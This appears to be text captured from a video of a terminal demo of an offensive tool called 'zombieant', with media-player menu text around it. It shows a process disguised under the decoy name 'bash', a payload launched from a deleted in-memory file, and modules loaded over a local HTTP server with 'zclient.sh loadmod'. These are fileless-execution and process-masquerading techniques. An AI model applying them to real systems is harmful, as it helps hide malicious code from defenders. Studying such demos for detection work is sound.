 Media Playback Audio Video Subtitle Tools View Help
Setproctitile setting to bash
Decoy Process name: bash
Args left: []
Command None
Command [] [None]
PID: 128224 Mem path: /proc/128224/fd/3
Module loaded
Module Path: /proc/128224/fd/3
Launching payload from ['/proc/128224/fd/3']
PID: 128225
root@pc0667:~/Code/zombieant/tools#
l-wx------ 1 root root 64 May 13 13:19 1 -> /dev/null
lrwx------ 1 root root 64 May 13 13:19 2 -> /dev/null
l-wx------ 1 root root 64 May 13 13:19 3 -> /tmp/_mf.log
lrwx------ 1 root root 64 May 13 13:19 4 -> 'socket:[887069]'
lrwx------ 1 root root 64 May 13 13:20 6 -> '/memfd:fa37Jn (deleted)
'
root@pc0667:~/zdemo# /proc/128227/fd/6
libaslr.so libinit.so ls record.sh zafdemo.sh
libctx.so.1 libmctor.so notes.md zaf
root@pc0667:~/zdemo# /proc/128227/fd/6 --color=always
libaslr.so libinit.so ls record.sh zafdemo.sh
libctx.so.1 libmctor.so notes.md zaf
root@pc0667:~/zdemo#
root@pc0667:~/zdemo# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [13/May/2019 13:19:50] "GET /zaf HTTP/1.
1" 200 -
127.0.0.1 - - [13/May/2019 13:20:08] "GET /ls HTTP/1.1
" 200 -
root@pc0667:~/Code/zombieant/zafsrv/tools#
root@pc0667:~/Code/zombieant/zafsrv/tools#
root@pc0667:~/Code/zombieant/zafsrv/tools# ./zclient.sh loadmod http://127.0.0.1:8080/ls
root@pc0667:~/Code/zombieant/zafsrv/tools# ./zclient.sh listmod
6 :(L): /proc/128227/fd/6 : ls
02:44 03:50
100%